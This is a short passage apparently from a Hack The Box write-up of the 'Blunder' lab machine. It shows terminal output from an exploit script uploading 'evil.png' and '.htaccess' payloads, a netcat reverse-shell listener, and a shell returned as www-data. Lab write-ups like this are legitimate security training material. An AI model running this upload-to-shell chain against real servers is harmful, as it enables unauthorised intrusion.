 root@kali:~/htb/machines/Linux/Blunder# python3 48701.py
cookie: dds6c3eiqb4mp7caqr6c861536
csrf_token: 61a53642d07de31234008a2f0f3871c246bdbba6
Uploading payload: evil.png
Uploading payload: .htaccess
root@kali:~/htb/machines/Linux/Blunder#
root@kali:~/htb/machines/Linux/Blunder# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.191] 57672
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
New Tab
10.10.10.191/bl-content/tmp/temp/evil.png